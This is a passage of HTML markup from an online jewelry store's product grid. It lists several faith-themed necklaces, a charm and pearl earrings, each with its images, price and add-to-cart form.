                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/FaithfulHeart.jpg?v=1735574127&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/FaithfulHeart.jpg?v=1735574127&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/FaithfulHeart.jpg?v=1735574127&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/FaithfulHeart.jpg?v=1735574127&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/FaithfulHeart.jpg?v=1735574127&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/FaithfulHeart.jpg?v=1735574127&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/FaithfulHeart.jpg?v=1735574127 1424w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/FaithfulHeart.jpg?v=1735574127&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="dainty gold necklace, layered design, boutique wholesale, womens accessories, statement piece, trendy style, waterproof, hypoallergenic, tarnish free"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1424"
                height="1424"
                id='quick-add-template--23910367002909__main-collection-product-grid9689294405917-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/IMG_1948.jpg?v=1750522589&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/IMG_1948.jpg?v=1750522589&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/IMG_1948.jpg?v=1750522589&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/IMG_1948.jpg?v=1750522589&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/IMG_1948.jpg?v=1750522589&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/IMG_1948.jpg?v=1750522589&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/IMG_1948.jpg?v=1750522589 1536w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/IMG_1948.jpg?v=1750522589&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1536"
                  height="1536"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/faithful-heart-necklace-m3"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9689294405917"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9689294405917 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-9689294405917"
              >
                Faithful Heart Necklace
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-9689294405917"
            
          >
            <a
              href="/products/faithful-heart-necklace-m3"
              id="CardLink-template--23910367002909__main-collection-product-grid-9689294405917"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-9689294405917 Badge-template--23910367002909__main-collection-product-grid-9689294405917"
            >
              Faithful Heart Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="faithful-heart-necklace-m3"         
data-wpd-variant-id="49513858203933"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,163831054370,466294964509"        
data-wpd-product-id="9689294405917"
class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="faithful-heart-necklace-m3"         
data-wpd-variant-id="49513858203933"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,163831054370,466294964509"        
data-wpd-product-id="9689294405917"
class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid9689294405917'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid9689294405917" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid9689294405917-variant-id'
                    type="hidden"
                    name="id"
                    value="49513858203933"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid9689294405917-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid9689294405917-submit title-template--23910367002909__main-collection-product-grid-9689294405917"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9689294405917" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/59D39F20-D4C2-4855-8C76-88232B7FD3B6.png?v=1742950719&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/59D39F20-D4C2-4855-8C76-88232B7FD3B6.png?v=1742950719&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/59D39F20-D4C2-4855-8C76-88232B7FD3B6.png?v=1742950719&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/59D39F20-D4C2-4855-8C76-88232B7FD3B6.png?v=1742950719&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/59D39F20-D4C2-4855-8C76-88232B7FD3B6.png?v=1742950719&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/59D39F20-D4C2-4855-8C76-88232B7FD3B6.png?v=1742950719 990w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/59D39F20-D4C2-4855-8C76-88232B7FD3B6.png?v=1742950719&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="pearl cluster stud earrings, gold cross pearl design, rhinestone edge pearl studs, elegant statement earrings, hypoallergenic, tarnish free, waterproof jewelry, boutique earrings wholesale"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="990"
                height="990"
                id='quick-add-template--23910367002909__main-collection-product-grid9683356352797-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/4974934D-576D-4221-8A31-35C69384CF0A.png?v=1742950719&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/4974934D-576D-4221-8A31-35C69384CF0A.png?v=1742950719&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/4974934D-576D-4221-8A31-35C69384CF0A.png?v=1742950719&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/4974934D-576D-4221-8A31-35C69384CF0A.png?v=1742950719&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/4974934D-576D-4221-8A31-35C69384CF0A.png?v=1742950719&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/4974934D-576D-4221-8A31-35C69384CF0A.png?v=1742950719 990w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/4974934D-576D-4221-8A31-35C69384CF0A.png?v=1742950719&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="990"
                  height="990"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/serenity-pearl-earrings-k17"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9683356352797"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9683356352797 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-9683356352797"
              >
                Serenity Pearl Earrings
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-9683356352797"
            
          >
            <a
              href="/products/serenity-pearl-earrings-k17"
              id="CardLink-template--23910367002909__main-collection-product-grid-9683356352797"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-9683356352797 Badge-template--23910367002909__main-collection-product-grid-9683356352797"
            >
              Serenity Pearl Earrings
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="serenity-pearl-earrings-k17"         
data-wpd-variant-id="49501359997213"         
data-wpd-variant-price="2000"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,638201168157,441028641053,431912452381"        
data-wpd-product-id="9683356352797"
class="price-item price-item--regular">
        $20.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="serenity-pearl-earrings-k17"         
data-wpd-variant-id="49501359997213"         
data-wpd-variant-price="2000"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,638201168157,441028641053,431912452381"        
data-wpd-product-id="9683356352797"
class="price-item price-item--sale price-item--last">
        $20.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid9683356352797'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid9683356352797" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid9683356352797-variant-id'
                    type="hidden"
                    name="id"
                    value="49501359997213"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid9683356352797-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid9683356352797-submit title-template--23910367002909__main-collection-product-grid-9683356352797"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9683356352797" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/TheLord_sPrayerSilver.jpg?v=1731956172&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/TheLord_sPrayerSilver.jpg?v=1731956172&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/TheLord_sPrayerSilver.jpg?v=1731956172&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/TheLord_sPrayerSilver.jpg?v=1731956172&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/TheLord_sPrayerSilver.jpg?v=1731956172&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/TheLord_sPrayerSilver.jpg?v=1731956172&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/TheLord_sPrayerSilver.jpg?v=1731956172 1304w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/TheLord_sPrayerSilver.jpg?v=1731956172&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The Lord&#39;s Prayer Silver Charm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1304"
                height="1304"
                id='quick-add-template--23910367002909__main-collection-product-grid9640945156381-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/the-lords-prayer-silver-charm"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9640945156381"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9640945156381 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-9640945156381"
              >
                The Lord&#39;s Prayer Silver Charm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-9640945156381"
            
          >
            <a
              href="/products/the-lords-prayer-silver-charm"
              id="CardLink-template--23910367002909__main-collection-product-grid-9640945156381"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-9640945156381 Badge-template--23910367002909__main-collection-product-grid-9640945156381"
            >
              The Lord&#39;s Prayer Silver Charm
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="the-lords-prayer-silver-charm"         
data-wpd-variant-id="49384447410461"         
data-wpd-variant-price="3000"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,471875092765,441028641053"        
data-wpd-product-id="9640945156381"
class="price-item price-item--regular">
        $30.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="the-lords-prayer-silver-charm"         
data-wpd-variant-id="49384447410461"         
data-wpd-variant-price="3000"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,471875092765,441028641053"        
data-wpd-product-id="9640945156381"
class="price-item price-item--sale price-item--last">
        $30.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid9640945156381'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid9640945156381" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid9640945156381-variant-id'
                    type="hidden"
                    name="id"
                    value="49384447410461"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid9640945156381-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid9640945156381-submit title-template--23910367002909__main-collection-product-grid-9640945156381"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9640945156381" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/C01A0A19-F80D-4DF5-A6C6-626D6B9A8AB9.png?v=1742951193&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/C01A0A19-F80D-4DF5-A6C6-626D6B9A8AB9.png?v=1742951193&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/C01A0A19-F80D-4DF5-A6C6-626D6B9A8AB9.png?v=1742951193&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/C01A0A19-F80D-4DF5-A6C6-626D6B9A8AB9.png?v=1742951193&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/C01A0A19-F80D-4DF5-A6C6-626D6B9A8AB9.png?v=1742951193&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/C01A0A19-F80D-4DF5-A6C6-626D6B9A8AB9.png?v=1742951193 990w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/C01A0A19-F80D-4DF5-A6C6-626D6B9A8AB9.png?v=1742951193&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="dainty gold necklace, layered design, boutique wholesale, womens accessories, statement piece, trendy style, waterproof, hypoallergenic, tarnish free"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="990"
                height="990"
                id='quick-add-template--23910367002909__main-collection-product-grid9632585777437-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/8B9CA9A3-3DF0-44F6-9FCD-2A2811B177E0.png?v=1742951168&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/8B9CA9A3-3DF0-44F6-9FCD-2A2811B177E0.png?v=1742951168&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/8B9CA9A3-3DF0-44F6-9FCD-2A2811B177E0.png?v=1742951168&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/8B9CA9A3-3DF0-44F6-9FCD-2A2811B177E0.png?v=1742951168&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/8B9CA9A3-3DF0-44F6-9FCD-2A2811B177E0.png?v=1742951168&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/8B9CA9A3-3DF0-44F6-9FCD-2A2811B177E0.png?v=1742951168 990w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/8B9CA9A3-3DF0-44F6-9FCD-2A2811B177E0.png?v=1742951168&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="990"
                  height="990"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/faithful-glow-gold-necklace-m9"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9632585777437"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9632585777437 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-9632585777437"
              >
                Faithful Glow Gold Necklace
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-9632585777437"
            
          >
            <a
              href="/products/faithful-glow-gold-necklace-m9"
              id="CardLink-template--23910367002909__main-collection-product-grid-9632585777437"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-9632585777437 Badge-template--23910367002909__main-collection-product-grid-9632585777437"
            >
              Faithful Glow Gold Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="faithful-glow-gold-necklace-m9"         
data-wpd-variant-id="49365036400925"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,163831054370"        
data-wpd-product-id="9632585777437"
class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="faithful-glow-gold-necklace-m9"         
data-wpd-variant-id="49365036400925"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,163831054370"        
data-wpd-product-id="9632585777437"
class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid9632585777437'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid9632585777437" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid9632585777437-variant-id'
                    type="hidden"
                    name="id"
                    value="49365036400925"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid9632585777437-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid9632585777437-submit title-template--23910367002909__main-collection-product-grid-9632585777437"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9632585777437" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/D2930C9B-DA82-40A0-A3DB-2489B76778AB.png?v=1742951025&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/D2930C9B-DA82-40A0-A3DB-2489B76778AB.png?v=1742951025&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/D2930C9B-DA82-40A0-A3DB-2489B76778AB.png?v=1742951025&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/D2930C9B-DA82-40A0-A3DB-2489B76778AB.png?v=1742951025&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/D2930C9B-DA82-40A0-A3DB-2489B76778AB.png?v=1742951025&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/D2930C9B-DA82-40A0-A3DB-2489B76778AB.png?v=1742951025 990w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/D2930C9B-DA82-40A0-A3DB-2489B76778AB.png?v=1742951025&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="dainty gold necklace, layered design, boutique wholesale, womens accessories, statement piece, trendy style, waterproof, hypoallergenic, tarnish free"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="990"
                height="990"
                id='quick-add-template--23910367002909__main-collection-product-grid9632579649821-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/66B13EAB-D399-432D-A86E-E3AC738DD198.png?v=1742951025&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/66B13EAB-D399-432D-A86E-E3AC738DD198.png?v=1742951025&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/66B13EAB-D399-432D-A86E-E3AC738DD198.png?v=1742951025&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/66B13EAB-D399-432D-A86E-E3AC738DD198.png?v=1742951025&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/66B13EAB-D399-432D-A86E-E3AC738DD198.png?v=1742951025&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/66B13EAB-D399-432D-A86E-E3AC738DD198.png?v=1742951025 990w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/66B13EAB-D399-432D-A86E-E3AC738DD198.png?v=1742951025&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="990"
                  height="990"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/faithful-glow-turquoise-necklace-b12"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9632579649821"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9632579649821 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-9632579649821"
              >
                Faithful Glow Turquoise Necklace
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
